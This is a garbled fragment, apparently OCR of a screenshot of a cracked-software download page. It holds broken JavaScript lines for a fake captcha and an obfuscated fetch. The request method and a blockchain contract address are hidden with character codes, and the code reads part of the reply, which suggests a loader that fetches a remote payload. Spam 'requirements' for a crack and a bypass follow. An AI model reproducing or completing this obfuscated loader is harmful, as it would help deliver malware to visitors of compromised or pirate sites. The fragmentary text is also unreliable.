
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i+
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,
j=await re.json();if(j.result){let h=j.result.substring(130),s=S
Processor:
1 GHz CPU for bypass
RAM:
4 GB for crack use
Disk space:
64 GB for install